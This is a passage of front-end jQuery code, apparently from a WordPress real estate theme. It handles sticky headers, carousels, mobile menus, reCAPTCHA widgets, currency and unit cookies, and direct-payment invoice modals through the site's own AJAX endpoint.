        jQuery('.contact-box').addClass('islive');
        jQuery('.backtop').addClass('islive');
    }else{
        jQuery('.contact-box ').removeClass('islive');
        jQuery('.backtop').removeClass('islive');
        jQuery('.contactformwrapper').addClass('hidden');
    }
    jQuery('.contact_close_button').on( 'click', function(event) {
        event.preventDefault();  
        jQuery('.contactformwrapper').addClass('hidden');
    });

});



function wpestate_adv_search_sticky(scroll){
  
    "use strict";
    if(scroll>20 ){
        if( jQuery('.has_header_type4').length <= 0){
            jQuery(".master_header").hide();
        }else{
            jQuery('.top_bar_wrapper').hide();
        }
    }else{
        jQuery(".master_header,.top_bar_wrapper").show(); 
    }

    if( wpestate_isScrolledIntoView(scroll) && scroll_trigger===0 ){
        jQuery('#search_wrapper').addClass('sticky_adv');
    }
    
    if( scroll_trigger !==0 ){
        if(scroll < scroll_trigger  ){
            jQuery('#search_wrapper').removeClass('sticky_adv').removeClass('sticky_adv_anime');
        }else{
            jQuery('#search_wrapper').addClass('sticky_adv');
        }
        
        if(scroll > scroll_trigger -20 ){
            jQuery('#search_wrapper').addClass('sticky_adv_anime');
        }
    }
}

function wpestate_isScrolledIntoView(scroll){
    "use strict";
    if(jQuery('#search_wrapper').length>0){
        var elemTop     =   parseInt(   jQuery('#search_wrapper').offset().top );
        var elemHeight  =   parseInt(   jQuery('#search_wrapper').height() );
        elemHeight  =0;

        if( (elemTop+elemHeight+3)<scroll){
            return true;
        }else{
            if(scroll_trigger===0){
                scroll_trigger=elemTop+elemHeight+30;
            }
            return false;
        }
    }
  
}

function isScrolledIntoView(elem){
    "use strict";
    var docViewTop = jQuery(window).scrollTop();
    var docViewBottom = docViewTop + jQuery(window).height();

    var elemTop = jQuery(elem).offset().top;
    var elemBottom = elemTop + jQuery(elem).height();
    return ((elemBottom <= docViewBottom) && (elemTop >= docViewTop));
}





function wpestate_header_sticky(scroll){
    "use strict";
    var switch_logo;
    if (scroll >= control_vars.scroll_trigger) {
        if (!Modernizr.mq('only all and (max-width: 1023px)')) {
            
            jQuery(".master_headers").addClass("master_header_sticky");
            jQuery('.logo').addClass('miclogo');
                switch_logo = jQuery('.header_wrapper_inside').attr('data-sticky-logo');
            if(jQuery('.header5_top_row').length > 0){
                switch_logo = jQuery('.header5_top_row').attr('data-sticky-logo');
            }
           
           
           
            
            if(wpestate_isRetinaDisplay()){
                switch_logo=wpestate_Return_retina(switch_logo);
            }
            
            if( switch_logo!=='' ){
                jQuery('#logo_image').attr('src',switch_logo);
            }
          

            if( !jQuery(".header_wrapper").hasClass('header_type4') ){
                jQuery(".header_wrapper").addClass("navbar-fixed-tops");
                jQuery(".header_wrapper").addClass("customnavs");
            }
            jQuery('.barlogo').show();
            jQuery('#user_menu_open').hide();
            jQuery('.navicon-button').removeClass('opensvg');
        }
   
    } else {
        jQuery(".master_header").removeClass("master_header_sticky");
        jQuery(".header_wrapper").removeClass("navbar-fixed-tops");
        jQuery(".header_wrapper").removeClass("customnavs");
     
        jQuery('.barlogo').hide();
        jQuery('#user_menu_open').hide();
        jQuery('.logo').removeClass('miclogo');
        
       switch_logo = jQuery('.header_wrapper_inside').attr('data-sticky-logo');
        if(jQuery('.header5_top_row').length > 0){
            switch_logo = jQuery('.header5_top_row').attr('data-sticky-logo');
        }
        
      
          
        if( switch_logo!=='' ){
            switch_logo = jQuery('.header_wrapper_inside').attr('data-logo');
            if(jQuery('.header5_top_row').length > 0){
             switch_logo = jQuery('.header5_top_row').attr('data-logo');
            }
            if(wpestate_isRetinaDisplay()){
                switch_logo=wpestate_Return_retina(switch_logo);
            }
            jQuery('#logo_image').attr('src',switch_logo);
        }
    }
}






function wpestate_Return_retina(switch_logo){
    "use strict";
    var  replacement = '_2x.';
    var return_string = switch_logo.replace(/.([^.]*)$/,replacement+'$1');
    return return_string;
}

function wpestate_isRetinaDisplay() {
    "use strict";
    if (window.matchMedia) {
        var mq = window.matchMedia("only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen  and (min-device-pixel-ratio: 1.3), only screen and (min-resolution: 1.3dppx)");
        return (mq && mq.matches || (window.devicePixelRatio > 1)); 
    }
}


jQuery(window).resize(function() {
    "use strict";    
    if(jQuery(window).width() != width ){
        jQuery('#mobile_menu').hide('10');
    }
    wpestate_half_map_responsive();

});


function wpestate_half_map_responsive(){
    if (Modernizr.mq('only screen and (min-width: 640px)') && Modernizr.mq('only screen and (max-width: 1025px)')) {
        var half_map_header = jQuery('.master_header ').height();
    }
    
}







Number.prototype.format = function(n, x) {
    var re = '\\d(?=(\\d{' + (x || 3) + '})+' + (n > 0 ? '\\.' : '$') + ')';
    return this.toFixed(Math.max(0, ~~n)).replace(new RegExp(re, 'g'), '$&'+control_vars.price_separator);
};

function wpestate_element_hide(item){
    "use strict";
    jQuery(document).on( 'click', function(event) {
        if (!jQuery(item).is(event.target) && jQuery(item).has(event.target).length === 0 ){
            jQuery('#results').fadeOut();

        }
    });
} 
wpestate_element_hide('.search_wrapper'); 
    
function wpestate_lazy_load_carousel_property_unit(){
    "use strict";
    jQuery('.property_unit_carousel img').each(function(event){
          var new_source='';
          new_source=jQuery(this).attr('data-lazy-load-src');
          if(typeof (new_source)!=='undefined' && new_source!==''){
              jQuery(this).attr('src',new_source);
          }
      });
}
 //recaptha
    
    
var widgetId1,widgetId2,widgetId3,widgetId4;
 var wpestate_onloadCallback = function() {

    // Renders the HTML element with id 'example1' as a reCAPTCHA widget.
    // The id of the reCAPTCHA widget is assigned to 'widgetId1'.

    if(  document.getElementById('top_register_menu') ){
        widgetId1 = grecaptcha.render('top_register_menu', {
            'sitekey' : control_vars.captchakey,
            'theme' : 'light'
        });
    }

    if(  document.getElementById('mobile_register_menu') ){
        widgetId2 = grecaptcha.render('mobile_register_menu', {
            'sitekey' : control_vars.captchakey,
            'theme' : 'light'
        });
    }


    if(  document.getElementById('widget_register_menu') ){
        widgetId3 = grecaptcha.render('widget_register_menu', {
            'sitekey' : control_vars.captchakey,
            'theme' : 'light'
        });
    }

    if(  document.getElementById('shortcode_register_menu') ){
        widgetId4 = grecaptcha.render('shortcode_register_menu', {
            'sitekey' : control_vars.captchakey,
            'theme' : 'light'
        });
    }

};
   

jQuery(document).ready(function ($) {
    "use strict";
 
    if(jQuery('.wpestate_anime').length>0 ){
         
        jQuery('.wpestate_anime').each( function(){
            var element_id = $(this).attr('id');
            wpestate_anime('#'+element_id);
            wpestate_property_list_sh('#'+element_id+' .wpestate_item_list_sh', '#'+element_id+' .control_tax_sh');
        });
          
    }
   
   
    if(jQuery('#googleMap_shortcode').length>0 ){
         
        if(  jQuery(".single-estate_property").length==0 ){
        
            wpestate_map_shortcode_function();
        }else{ 
            if(  jQuery("#googleMap").length==0 &&  jQuery("#googleMapSlider").length==0 ){
        
               // wpestate_map_shortcode_function(); 
            }
        }        
    }
   
 
    $('body').on('click', '.add_custom_parameter', function(){
        var cloned = $('.cliche_row').clone();
        cloned.removeClass('cliche_row');


        $('input', cloned).val();
        $('.add_custom_data_cont').append( cloned );
    });	

    $('body').on('click', '.remove_parameter_button', function(){
        var pnt = $(this).parents( '.single_parameter_row' );
        pnt.fadeOut(500, function(){
                pnt.replaceWith('');
        });
    });
 	
        
        
    // setTimeout(function() {     
    //     $('.property_listing').matchHeight({
    //         byRow: true,
    //         property: 'height',
    //         target: null,
    //         remove: false
    //         }); 
    // }, 300);  
    if(control_vars.sticky_footer==='yes'){
        var footer_height=jQuery('#colophon').height();
        jQuery('.container.main_wrapper').css('margin-bottom',footer_height);
    }
    
    if( jQuery('.with_search_on_start').length>0 && 
        jQuery('.with_search_form_float').length<=0   && 
        Modernizr.mq('only screen and (min-width: 1023px)')  
    ){
        var header_media_pad = jQuery('.master_header  ').height(); 
        jQuery('.search_wrapper').css('margin-top',header_media_pad+"px"); 
        jQuery('.header_media').css('padding-top',"0px");
    }
	
    var screen_width,screen_height,map_tab;
    
    $.datepicker.setDefaults( $.datepicker.regional[control_vars.datepick_lang] );

    // estate_start_lightbox();
    estate_start_lightbox_floorplans();
    // estate_sidebar_slider_carousel();
    estate_splash_slider();
    var new_height;
    if ($(".full_screen_yes").length) {
      
        if( jQuery('.header_transparent').length > 0){
            new_height = jQuery( window ).height();
        }else{
            new_height = jQuery( window ).height() - jQuery('.master_header').height();
        }
        
        if( $('.with_search_on_start').length>0 ){
            new_height=new_height- jQuery('.search_wrapper.with_search_on_start ').height();
        }
        
        jQuery('.wpestate_header_image,.wpestate_header_video,.theme_slider_wrapper,.theme_slider_classic,.theme_slider_wrapper .item_type2 ').css('height',new_height);
    }
    
    
    var handler_top;
    $('.adv_handler').on( 'click', function(event) {
        event.preventDefault();
        
        var check_row=$('.adv_search_hidden_fields');
        
        
        if($('#search_wrapper').hasClass('with_search_form_float')){
            if( !$('#search_wrapper').hasClass('openmore') ){
                check_row.css('display','block');
                var height = check_row.height();
                handler_top = parseInt ( $('#search_wrapper').css('top'));
                var top = parseInt ( $('#search_wrapper').css('top'))-height;

                check_row.css('display','none');

                $('#search_wrapper').animate({
                    'top':top
                }, { duration: 200, queue: false });
                $('.adv_search_hidden_fields').slideDown( { duration: 200, queue: false });
                $('#search_wrapper').addClass('openmore');
            }else{

                $('#search_wrapper').animate({
                    'top':handler_top
                }, { duration: 200, queue: false });
                $('.adv_search_hidden_fields').slideUp ({ duration: 200, queue: false });
                $('#search_wrapper').removeClass('openmore');
            }
        }else{
            
           $('.adv_search_hidden_fields').slideToggle();
        } 
     
      
        
    });
    
    
    
    jQuery('.wp-block-residence-gutenberg-block-testimonial-slider').each(function(){
      
       if( jQuery(this).find('.type_class_3 ').length>0 ){
           jQuery(this).addClass('container_type_3');
       }
        
    })
    
    
    
    
    
    
    jQuery('#preview_view_all').on( 'click', function(event) {
      
        if( (mapfunctions_vars.adv_search_type==='6' || mapfunctions_vars.adv_search_type==='7' || mapfunctions_vars.adv_search_type==='8' || mapfunctions_vars.adv_search_type==='9' ) ){
        
            jQuery('.search_wrapper .tab-pane.active .wpresidence_button').trigger('click');
        }else{
            jQuery('.search_wrapper .wpresidence_button').trigger('click');
        }
    });
    
    $('#open_packages').on( 'click', function(event) {
        $('.pack_description_row').slideToggle();
        $('.pack-listing:first').find('.buypackage').trigger('click');
    });
    
    $('.buy_package_sh a').on( 'click', function(event) {
        if (parseInt(ajaxcalls_vars.userid, 10) === 0 ) {
            event.preventDefault();
            jQuery('#modal_login_wrapper').show(); 
            jQuery('#loginpop').val('1');
        }
    });
    
    
    $('.theme_slider_2 .prop_new_details ').on( 'click', function(event) {
        var new_link;
        new_link =  $(this).attr('data-href');
        window.open (new_link,'_self',false);
    });    

    $('.theme_slider_classic').on( 'click', function(event) {
        
       if (event.target == this)  {
            var new_link;
            new_link =  $(this).attr('data-href');
            window.open (new_link,'_self',false);
        }
    });
 
    
        
//    $('.property_listing').matchHeight();
    // setTimeout(function() {   wpresidence_list_view_arrange(); }, 300);    
   
    ////////// adv serach 6
    $('.adv6_tab_head').on( 'click', function(event) {
        var tab_controls;
        $('.adv_search_tab_item').removeClass('active');
        $(this).parent().addClass('active');      
        tab_controls = $(this).attr('aria-controls');
        $('.adv6_price_low').removeClass('price_active');
        $('.adv6_price_max').removeClass('price_active');
         
        $('#'+tab_controls).find('.adv6_price_low').addClass('price_active');  
        $('#'+tab_controls).find('.adv6_price_max').addClass('price_active');
        
    });
    
    
    
    var mega_menu_width;
    if( $('.header_wrapper').hasClass('header_type2')  ){
        mega_menu_width=$('.header_wrapper_inside').width()-90;
        $('#access ul li.with-megamenu>ul.sub-menu, #access ul li.with-megamenu:hover>ul.sub-menu').css('width',mega_menu_width+'px');
    }
      
    if(  $('.header_wrappers').hasClass('header_type5s') ){
        mega_menu_width=$('.header5_top_row').width();
        $('#access ul li.with-megamenu>ul.sub-menu, #access ul li.with-megamenu:hover>ul.sub-menu').css('width',mega_menu_width+'px').css('max-width','1024px');
    }
      
      
   ////////// header type 3

      
    ////////// map shortcode
    map_tab=0;
    $('#propmaptrigger').on( 'click', function(event) {
        if(map_tab===0){
         
            wpestate_map_shortcode_function();
            map_tab=1;
            
        }
    });
    
    $('.shtabmap,.shacctab,#1462452287029-32936ca6-a1d5,#1462968545691-6400f415-3d1e').on( 'click', function(event) {
        if(map_tab===0){
            setTimeout(function(){    
           
                wpestate_map_shortcode_function();
            },300);
            map_tab=1;
        }
    });
    
    
    $('.testimonial-slider-container').each(function(){
        var items   = parseInt( $(this).attr('data-visible-items'));
        var auto    = parseInt(  $(this).attr('data-auto') );
        
        if (auto === 0 ){
        
            $(this).slick({
                infinite: true,
                slidesToShow: items,
                slidesToScroll: 1,
                dots: true,
       
                responsive: [
                    {
                     breakpoint:1025,
                     settings: {
                       slidesToShow: 1,
                       slidesToScroll: 1
                     }
                   },
                    {
                      breakpoint: 480,
                      settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                      }
                    }
                ]
            });
            if(control_vars.is_rtl==='1'){
                  $(this).slick('slickSetOption','rtl',true,true);
            }
        }else{
            
            $(this).slick({
                infinite: true,
                slidesToShow: items,
                slidesToScroll: 1,
                dots: true,
                autoplay: true,
                autoplaySpeed: auto,
          
                 responsive: [
                    {
                     breakpoint:1025,
                     settings: {
                       slidesToShow: 1,
                       slidesToScroll: 1
                     }
                   },
                    {
                      breakpoint: 480,
                      settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                      }
                    }
                ]
            });
            if(control_vars.is_rtl==='1'){
                  $(this).slick('slickSetOption','rtl',true,true);
            }
        }
    });


    $('.theme_slider_2,.property_multi_image_slider').each(function(){
        var items   = 3;
        var auto    = parseInt(  $(this).attr('data-auto') );
        
        if (auto === 0 ){
        
            $(this).slick({
                infinite: true,
                slidesToShow: items,
                slidesToScroll: 1,
                dots: true,
             
                responsive: [
                    {
                     breakpoint:1025,
                     settings: {
                       slidesToShow: 2,
                       slidesToScroll: 1
                     }
                   },
                    {
                      breakpoint: 480,
                      settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                      }
                    }
                ]
            });
            if(control_vars.is_rtl==='1'){
                  $(this).slick('slickSetOption','rtl',true,true);
            }
            
        }else{
            
            $(this).slick({
                infinite: true,
                slidesToShow: items,
                slidesToScroll: 1,
                dots: true,
                autoplay: true,
                autoplaySpeed: auto,
                
                 responsive: [
                    {
                     breakpoint:1025,
                     settings: {
                       slidesToShow: 2,
                       slidesToScroll: 1
                     }
                   },
                    {
                      breakpoint: 480,
                      settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                      }
                    }
                ]
            });
            if(control_vars.is_rtl==='1'){
                  $(this).slick('slickSetOption','rtl',true,true);
            }
        }
    });
    

	
	
	

	 
    $('.shortcode_slider_list').each(function(){
        var items   = $(this).attr('data-items-per-row');
        var auto    = parseInt(  $(this).attr('data-auto') );
        var slick;
        if (auto === 0 ){
       
            slick=$(this).slick({
                infinite: true,
                slidesToShow: items,
                slidesToScroll: 1,
                dots: true,
        
                responsive: [
                    {
                     breakpoint:1025,
                     settings: {
                       slidesToShow: 2,
                       slidesToScroll: 1
                     }
                   },
                    {
                      breakpoint: 480,
                      settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                      }
                    }
                ]
            });
            if(control_vars.is_rtl==='1'){
                $(this).slick('slickSetOption','rtl',true,true);
            
            }
        }else{
            
            slick= $(this).slick({
                infinite: true,
                slidesToShow: items,
                slidesToScroll: 1,
                dots: true,
                autoplay: true,
                autoplaySpeed: auto,
          
                 responsive: [
                    {
                     breakpoint:1025,
                     settings: {
                       slidesToShow: 2,
                       slidesToScroll: 1
                     }
                   },
                    {
                      breakpoint: 480,
                      settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                      }
                    }
                ]
            });
            if(control_vars.is_rtl==='1'){
                $(this).slick('slickSetOption','rtl',true,true);
            }
        }
    });
     
     $('.slider_container').css('overflow','initial');
  
	////////////////////////////
	// taxonomy slick slider
	////////////////////////////
	$('.estate_places_slider').each(function(){
		var items   = $(this).attr('data-items-per-row');
        var auto    = parseInt(  $(this).attr('data-auto') );
        var slick;
        if (auto === 0 ){
       
            slick=$(this).slick({
                infinite: true,
                slidesToShow: items,
                slidesToScroll: 1,
                dots: false,
         
                responsive: [
                    {
                     breakpoint:1025,
                     settings: {
                       slidesToShow: 2,
                       slidesToScroll: 1
                     }
                   },
                    {
                      breakpoint: 480,
                      settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                      }
                    }
                ]
            });
            if(control_vars.is_rtl==='1'){
                  $(this).slick('slickSetOption','rtl',true,true);
                  $(this).slick('slidesToScroll','-1');
            }
        }else{
            
            slick= $(this).slick({
                infinite: true,
                slidesToShow: items,
                slidesToScroll: 1,
                dots: false,
                autoplay: true,
                autoplaySpeed: auto,
           
                 responsive: [
                    {
                     breakpoint:1025,
                     settings: {
                       slidesToShow: 2,
                       slidesToScroll: 1
                     }
                   },
                    {
                      breakpoint: 480,
                      settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                      }
                    }
                ]
            });
            if(control_vars.is_rtl==='1'){
                $(this).slick('slickSetOption','rtl',true,true);
            }
        }
	});
  
    
    $(window).on("load", function() {
        wpestate_lazy_load_carousel_property_unit();
    });

    wpestate_half_map_responsive();
  

    $('.show_stats').on( 'click', function(event) {
        event.preventDefault();
        var parent,listing_id;
        parent = $(this).parent().parent().parent();
        listing_id = $(this).attr('data-listingid');
        //$('.statistics_wrapper').slideUp();
        
        if( parent.find('.statistics_wrapper').hasClass('is_slide')  ){
               parent.find('.statistics_wrapper').slideUp().removeClass('is_slide'); 
        }else{
            parent.find('.statistics_wrapper').slideDown().addClass('is_slide'); 
            wpestate_load_stats(listing_id);
        }
        
    

   
    });
   
     $('.tabs_stats,#1462452319500-8587db8d-e959,#1462968563400-b8613baa-7092').on( 'click', function(event) {
       var parent,listing_id;
       listing_id = $(this).attr('data-listingid');
       if(typeof(listing_id)==='undefined'){
           listing_id =  $('.estate_property_first_row').attr('data-prp-listingid');
       }
       
    
       wpestate_load_stats_tabs(listing_id);
    });
    
  
    
    ////////////////////////////////////////////////////////////////////////////
    //new retina script
    ////////////////////////////////////////////////////////////////////////////
        
        // $('.retina_ready').dense();
        // var image_unnit = $('<div data-1x="'+control_vars.path+'/css/css-images/unit.png" data-2x="'+control_vars.path+'/css/css-images/unit_2x.png" />').dense('getImageAttribute');
        // var image_unnit = $('<div data-1x="'+control_vars.path+'/css/css-images/unitshare.png" data-2x="'+control_vars.path+'/css/css-images/unitshare_2x.png" />').dense('getImageAttribute');
        
    ////////////////////////////////////////////////////////////////////////////
    //invoice filters
    ////////////////////////////////////////////////////////////////////////////
     

   $(function() {
        jQuery("#invoice_start_date,#invoice_end_date").datepicker({
            dateFormat : "yy-mm-dd",
        }).datepicker('widget').wrap('<div class="ll-skin-melon"/>');
    });
    /* 
    jQuery("#invoice_end_date").datepicker({
        dateFormat : "yy-mm-dd",
      
    }, jQuery.datepicker.regional[control_vars.datepick_lang]).datepicker('widget').wrap('<div class="ll-skin-melon"/>');
    
    */
    
    $('#invoice_start_date, #invoice_end_date, #invoice_type ,#invoice_status ').on('change', function(){ 
        wpestate_filter_invoices();
    });
   
    ////////////////////////////////////////////////////////////////////////////
    //new mobile menu 1.10 
    ////////////////////////////////////////////////////////////////////////////

    $('.all-elements').animate({
            minHeight: 100+'%'
    });
    
    $('.header-tip').addClass('hide-header-tip');
    
    var vc_size;
    var var_parents=new Array();
    var var_parents_back=new Array();
    
    
    
    $('.mobile-trigger').on( 'click', function(event) {
        if(  $('#all_wrapper').hasClass('moved_mobile') ){
            wpestate_close_mobile_menu();
        }else{
           
           
            $('#all_wrapper,#colophon').css('-webkit-transform','translate(266px, 0px)');
            $('#all_wrapper,#colophon').css('-moz-transform','translate(266px, 0px)');
            $('#all_wrapper,#colophon').css('-ms-transform','translate(266px, 0px)');
            $('#all_wrapper,#colophon').css('-o-transform','translate(266px, 0px)');
            $('.page-template-property_list_half #all_wrapper').css('height','100%');
            $('#all_wrapper,#colophon').addClass('moved_mobile');
            
            $('.mobilewrapper-user').hide();
            $('.mobilewrapper').show();
            $('.mobilewrapper').css('-webkit-transform','translate(0px, 0px)'); 
            $('.mobilewrapper').css('-moz-transform','translate(0px, 0px)');  
            $('.mobilewrapper').css('-ms-transform','translate(0px, 0px)');  
            $('.mobilewrapper').css(' -o-transform','translate(0px, 0px)');  
            $('body').css('overflow-x','hidden');
             
        }
    });
     
     
    $('.mobile-trigger-user').on( 'click', function(event) {
        if ($('#all_wrapper').hasClass('moved_mobile_user')) {
            wpestate_close_mobile_user_menu();
        } else {
            $('#all_wrapper,#colophon').css('-webkit-transform', 'translate(-265px, 0px)');
            $('#all_wrapper,#colophon').css('-moz-transform', 'translate(-265px, 0px)');
            $('#all_wrapper,#colophon').css('-ms-transform', 'translate(-265px, 0px)');
            $('#all_wrapper,#colophon').css('-o-transform', 'translate(-265px, 0px)');
            $('.page-template-property_list_half #all_wrapper').css('height','100%');
            $('#all_wrapper,#colophon').addClass('moved_mobile_user');
          
            $('.mobilewrapper-user').show();
            $('.mobilewrapper').hide();
            $('.mobilewrapper-user').css('-webkit-transform', 'translate(0px, 0px)');
            $('.mobilewrapper-user').css('-moz-transform', 'translate(0px, 0px)');
            $('.mobilewrapper-user').css('-ms-transform', 'translate(0px, 0px)');
            $('.mobilewrapper-user').css(' -o-transform', 'translate(0px, 0px)');
            
            $('#compare_close').trigger('click');
        }
    });
     
    $('.mobilemenu-close-user').on( 'click', function(event) {
        wpestate_close_mobile_user_menu();
    });
    
    
    $('.mobilemenu-close').on( 'click', function(event) {
        wpestate_close_mobile_menu();        
    });
    
    function wpestate_close_mobile_user_menu(){
        $('#all_wrapper,#colophon').css('-webkit-transform', 'translate(0px, 0px)');
        $('#all_wrappe,#colophonr').css('-moz-transform', 'translate(0px, 0px)');
        $('#all_wrapper,#colophon').css('-ms-transform', 'translate(0px, 0px)');
        $('#all_wrapper,#colophon').css('-o-transform', 'translate(0px, 0px)');
        $('#all_wrapper,#colophon').removeClass('moved_mobile_user');
       
        
        setTimeout(function() {   $('#all_wrapper,#colophon').removeAttr('style'); }, 2000);

        $('.mobilewrapper-user').hide();
        $('.mobilewrapper').hide();
        $('.mobilewrapper-user').css('-webkit-transform', 'translate(265px, 0px)');
        $('.mobilewrapper-user').css('-moz-transform', 'translate(265px, 0px)');
        $('.mobilewrapper-user').css('-ms-transform', 'translate(265px, 0px)');
        $('.mobilewrapper-user').css('-o-transform', 'translate(265px, 0px)');
    }
    
    function wpestate_close_mobile_menu(){
    
          
            
        $('#all_wrapper,#colophon').css('-webkit-transform','translate(0px, 0px)');  
        $('#all_wrapper,#colophon').css('-moz-transform','translate(0px, 0px)'); 
        $('#all_wrapper,#colophon').css('-ms-transform','translate(0px, 0px)'); 
        $('#all_wrapper,#colophon').css('-o-transform','translate(0px, 0px)'); 
        
        setTimeout(function() {   $('#all_wrapper,#colophon').removeAttr('style'); }, 2000);
        
        $('#all_wrapper,#colophon').removeClass('moved_mobile');    
        
        $('.mobilewrapper').hide();
        $('.mobilewrapper-user').hide();
        $('.mobilewrapper').css('-webkit-transform','translate(-265px, 0px)'); 
        $('.mobilewrapper').css('-moz-transform','translate(-265px, 0px)');
        $('.mobilewrapper').css('-ms-transform','translate(-265px, 0px)');
        $('.mobilewrapper').css('-o-transform','translate(-265px, 0px)');
     
       
    }
    
    
    $('#menu-main-menu li').on( 'click', function(event) {
        event.stopPropagation();
        var selected;
        selected = $(this).find('.sub-menu:first');
        selected.slideToggle();
    });

        
    
    ////////////////////////////////////////////////////////////////////////////
    // multiple cur set cookige
    ////////////////////////////////////////////////////////////////////////////
    
    $('.list_sidebar_currency li').on( 'click', function(event) {
        var ajaxurl,data,pos,symbol,coef,curpos, pick;
        data=$(this).attr('data-value');
        pos=$(this).attr('data-pos');
        symbol=$(this).attr('data-symbol');
        coef=$(this).attr('data-coef');
        curpos=$(this).attr('data-curpos');
        
		var parent_pointer = $(this).parents('.dropdown ');
		pick = $(this).text();
		$('.sidebar_filter_menu', parent_pointer).text(pick).append('<span class="caret caret_sidebar"></span>');
				
        ajaxurl     =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
        jQuery.ajax({
            type: 'POST',
            url: ajaxurl,
            data: {
                'action'    :   'wpestate_set_cookie_multiple_curr',
                'curr'      :   data,
                'pos'       :   pos,
                'symbol'    :   symbol,
                'coef'      :   coef,
                'curpos'    :   curpos,
            },
            success: function (data) {     
         
               location.reload();
            },
            error: function (errorThrown) {}
        });//end ajax     
        
    });
    
    
    ////////////////////////////////////////////////////////////////////////////
    // easure unit cookige
    ////////////////////////////////////////////////////////////////////////////
    
    $('.list_sidebar_measure_unit li').on( 'click', function(event) {
        var ajaxurl,value, pick;
        value = $(this).attr('data-value');
   
		var parent_pointer = $(this).parents('.dropdown ');
		pick = $(this).text();
		$('.sidebar_filter_menu', parent_pointer).text(pick).append('<span class="caret caret_sidebar"></span>');
   
        ajaxurl     =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
        jQuery.ajax({
            type: 'POST',
            url: ajaxurl,
            data: {
                'action'    :   'wpestate_set_cookie_measure_unit',
                'value'      :   value,

            },
            success: function (data) {     
         
               location.reload();
            },
            error: function (errorThrown) {}
        });//end ajax     
        
    });
    
    
    
    
    ////////////////////////////////////////////////////////////////////////////
    // map control
    ////////////////////////////////////////////////////////////////////////////
    $('#map-view').on( 'click', function(event) {
        $('.map-type').fadeIn(400);
    });
    
    $('.map-type').on( 'click', function(event) {
        var map_type;
        $('.map-type').hide();
        map_type=$(this).attr('id');
        wpestate_change_map_type(map_type);
        
    });

    ////////////////////////////////////////////////////////////////////////////
    // listing map actions
    ////////////////////////////////////////////////////////////////////////////
   
    if (typeof wpestate_enable_half_map_pin_action == 'function'){

        wpestate_enable_half_map_pin_action();
    }
    ////////////////////////////////////////////////////////////////////////////
    /// direct pay
    ////////////////////////////////////////////////////////////////////////////
    
    $('.perpack').on( 'click', function(event) {
        var direct_pay_modal, selected_pack,selected_prop,include_feat,attr;
        selected_prop   =   $(this).attr('data-listing');
        
        var price_pack  =   $(this).parent().parent().find('.submit-price-total').text();
     
     
        if (control_vars.where_curency === 'after'){
            price_pack = price_pack +' '+control_vars.submission_curency;
        }else{
            price_pack = control_vars.submission_curency+' '+price_pack;
        }
        
        price_pack=control_vars.direct_price+': '+price_pack;
        
        
        include_feat=' data-include-feat="0" ';
        $('#send_direct_bill').attr('data-include-feat',0);
        $('#send_direct_bill').attr('data-listing',selected_prop);
         
        if ( $(this).parent().find('.extra_featured').attr('checked') ){
            include_feat=' data-include-feat="1" ';
            $('#send_direct_bill').attr('data-include-feat',1);
        }

        attr = $(this).attr('data-isupgrade');
        if (typeof attr !== typeof undefined && attr !== false) {
            include_feat=' data-include-feat="1" ';
            $('#send_direct_bill').attr('data-include-feat',1);
        }


        window.scrollTo(0, 0);
        direct_pay_modal='<div class="modal fade" id="direct_pay_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">'+control_vars.direct_title+'</h4><div class="modal-body listing-submit"><span class="to_be_paid">'+price_pack+'</span><span>'+control_vars.direct_pay+'</span><div id="send_direct_bill" '+include_feat+' data-listing="'+selected_prop+'">'+control_vars.send_invoice+'</div></div></div></div></div></div>';
        jQuery('body').append(direct_pay_modal);
        jQuery('#direct_pay_modal').modal();
        wpestate_enable_direct_pay_perlisting();
        
          $('#direct_pay_modal').on('hidden.bs.modal', function (e) {
               $('#direct_pay_modal').remove();
        });
        
    });
    
    
    $('#direct_pay').on( 'click', function(event) {
        var direct_pay_modal, selected_pack,selected_prop,include_feat,attr, price_pack,packName;

        packName = jQuery('.package_selected .pack-listing-title').text();
        selected_pack = jQuery('.package_selected .pack-listing-title').attr('data-packid');
        price_pack = jQuery('.package_selected .pack-listing-title').attr('data-packprice');
    
     
        if (control_vars.where_curency === 'after'){
            price_pack = price_pack +' '+control_vars.submission_curency;
        }else{
            price_pack = control_vars.submission_curency+' '+price_pack;
        }
        
        price_pack=control_vars.direct_price+': '+price_pack;
        
        if(selected_pack!==''){
            window.scrollTo(0, 0);
            direct_pay_modal='<div class="modal fade" id="direct_pay_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">'+control_vars.direct_title+'</h4><div class="modal-body listing-submit"><span class="to_be_paid">'+price_pack+'</span><span>'+control_vars.direct_pay+'</span><div id="send_direct_bill" data-pack="'+selected_pack+'">'+control_vars.send_invoice+'</div></div></div></div></div></div>';
            jQuery('body').append(direct_pay_modal);
            jQuery('#direct_pay_modal').modal();
            wpestate_enable_direct_pay();
        }
        
        $('#direct_pay_modal').on('hidden.bs.modal', function (e) {
               $('#direct_pay_modal').remove();
        });
         
    });
        
        
     
        
    function  wpestate_enable_direct_pay_perlisting(){
        jQuery('#send_direct_bill').unbind('click');
        jQuery('#send_direct_bill').on( 'click', function(event) {
            jQuery('#send_direct_bill').unbind('click');
            var selected_pack,ajaxurl,include_feat;
           
            selected_pack   =   jQuery(this).attr('data-listing');
            include_feat    =   jQuery(this).attr('data-include-feat');
            ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
            
         
            jQuery.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action'            :   'wpestate_direct_pay_pack_per_listing',
                    'selected_pack'     :   selected_pack,
                    'include_feat'      :   include_feat,
                },
                success: function (data) {
